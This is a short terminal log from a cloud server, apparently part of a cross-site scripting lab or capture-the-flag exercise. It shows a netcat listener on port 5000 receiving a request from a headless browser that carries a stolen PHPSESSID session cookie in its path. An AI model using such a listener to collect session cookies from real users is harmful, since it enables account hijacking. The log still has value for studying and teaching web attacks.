 Welcome to Alibaba Cloud Elastic Compute Service !
Updates Information Summary: available
11 Security notice(s)
7 Important Security notice(s)
4 Moderate Security notice(s)
Run "dnf upgrade-minimal --security" to apply all updates.More details please refer to:
https://help.aliyun.com/document_detail/416274.html
Last login: Sat Jun  7 17:56:22 2025 from 8.139.112.80
[root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 8.154.17.163.
Ncat: Connection from 8.154.17.163:53446.
GET /PHPSESSID=154fab66010a81456d372fb9cd5ba518 HTTP/1.1
Host: 101.200.39.193:5000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/120.0.6099.224 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost/
Accept-Encoding: gzip, deflate